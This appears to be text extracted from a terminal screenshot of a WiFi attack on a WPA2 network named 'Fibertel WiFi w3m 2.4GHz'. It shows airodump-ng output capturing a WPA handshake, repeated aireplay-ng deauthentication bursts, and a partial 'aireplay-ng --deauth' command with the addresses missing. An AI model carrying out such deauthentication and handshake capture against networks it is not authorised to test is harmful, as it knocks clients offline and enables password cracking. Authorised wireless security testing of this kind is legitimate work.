 Jul 29 | 16 : 31 wlp3s0: error fetc Disconnected
CH 1 ][ Elapsed: 1 min ][ 2022-07-29 16:31 ][ WPA handshake:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-30 0 544 2774 31 1 130 WPA2 CCMP PSK Fibertel WiFi w3m 2.4GHz
BSSID STATION PWR Rate Lost Frames Notes Probes
-1 1 - 0 0 6
-1 1 - 0 0 8
-48 24e- 2e 1 2042 EAPOL Fibertel WiFi w3m 2.4GHz
-72 6e- 6e 2 2624
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
16:31:38 Sending 64 directed DeAuth (code 7). STMAC: [
0|65 ACKs]
~ sudo aireplay-ng --deauth 4 -a -c
wlp3s0mon_